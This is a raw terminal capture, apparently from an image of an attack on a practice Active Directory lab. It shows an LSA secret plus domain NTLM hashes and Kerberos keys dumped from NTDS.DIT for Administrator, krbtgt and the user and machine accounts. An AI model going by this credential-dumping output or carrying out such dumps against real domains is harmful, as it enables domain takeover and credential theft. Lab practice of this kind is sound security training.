 0000   22 34 01 76 01 70 30 93  88 A7 6B B2 87 43 59 69   "4.v.p0...k..CYi
0010   0E 41 BD 22 0A 0C CC 23  3A 5B B6 74 CB 90 D6 35   .A."...#:[.t...5
0020   14 CA D8 45 4A F0 DB 72  D5 CF 3B A1 ED 7F 3A 98   ...EJ..r..;...:.
0030   CD 4D D6 36 6A 35 24 2D  A0 EB 0F 8E 3F 52 81 C9   .M.6j5$-....?R..
NL$KM:223401760170309388a76bb2874359690e41bd220a0ccc233a5bb674cb90d63514cad8454af0db72d5cf3ba1ed7f3a98cd4dd6366a35242da0eb0f8e3f5281c
9
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:dbd13e1c4e338284ac4e9874f7de6ef4:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:5586645294474cd1c8db84d517a817cf:::
vagrant:1000:aad3b435b51404eeaad3b435b51404ee:e02bc503339d51f71d913c245d35b50b:::
arya.stark:1110:aad3b435b51404eeaad3b435b51404ee:4f622f4cd4284a887228940e2ff4e709:::
eddard.stark:1111:aad3b435b51404eeaad3b435b51404ee:d977b98c6c9282c5c478be1d97b237b8:::
catelyn.stark:1112:aad3b435b51404eeaad3b435b51404ee:cba36eccfd9d949c73bc73715364aff5:::
robb.stark:1113:aad3b435b51404eeaad3b435b51404ee:831486ac7f26860c9e2f51ac91e1a07a:::
sansa.stark:1114:aad3b435b51404eeaad3b435b51404ee:b777555c2e2e3716e075cc255b26c14d:::
brandon.stark:1115:aad3b435b51404eeaad3b435b51404ee:84bbaa1c58b7f69d2192560a3f932129:::
rickon.stark:1116:aad3b435b51404eeaad3b435b51404ee:7978dc8a66d8e480d9a86041f8409560:::
hodor:1117:aad3b435b51404eeaad3b435b51404ee:337d2667505c203904bd899c6c95525e:::
jon.snow:1118:aad3b435b51404eeaad3b435b51404ee:b8d76e56e9dac90539aff05e3ccb1755:::
samwell.tarly:1119:aad3b435b51404eeaad3b435b51404ee:f5db9e027ef824d029262068ac826843:::
jeor.mormont:1120:aad3b435b51404eeaad3b435b51404ee:6dccf1c567c56a40e56691a723a49664:::
sql_svc:1121:aad3b435b51404eeaad3b435b51404ee:84a5092f53390ea48d660be52b93b804:::
DC02$:1001:aad3b435b51404eeaad3b435b51404ee:dea404737be0ba0303b62242d75a39b0:::
SRV02$:1105:aad3b435b51404eeaad3b435b51404ee:e09825e28033ad71652189effec3bb7b:::
DIGITECH$:1104:aad3b435b51404eeaad3b435b51404ee:bdfa96dd3cb74f0c43c122f1ca32b12d:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:e7aa0f8a649aa96fab5ed9e65438392bfc549cb2695ac4237e97996823619972
Administrator:aes128-cts-hmac-sha1-96:bb7b6aed58a7a395e0e674ac76c28aa0
Administrator:des-cbc-md5:fe58cdcd13a43243
krbtgt:aes256-cts-hmac-sha1-96:47677b4450e49d1f400f9449ed3b37e2b7a7ad9170a3fb06ddf425132f1aa589
krbtgt:aes128-cts-hmac-sha1-96:6d16fcf55c01fe89e81b06d6a2bd2d85
krbtgt:des-cbc-md5:23a89d1c8cfdc1c7
vagrant:aes256-cts-hmac-sha1-96:aa97635c942315178db04791ffa240411c36963b5a5e775e785c6bd21dd11c24
vagrant:aes128-cts-hmac-sha1-96:0d7c6160ffb016857b9af96c44110ab1
vagrant:des-cbc-md5:16dc9e8ad3dfc47f
arya.stark:aes256-cts-hmac-sha1-96:553b8f159ea2b2e100d20c0beada37c48f7ae3d046718176a3ee54317e7e8915
arya.stark:aes128-cts-hmac-sha1-96:bc75f679ed1b4ab34df4322862d1d95f
Legion5Pro 1 fish 2 fish 3 fish 4 fish 5 [tmux] ♥ 81% 4.2% 21GB/31GB ☀ 27°C 17:45 +07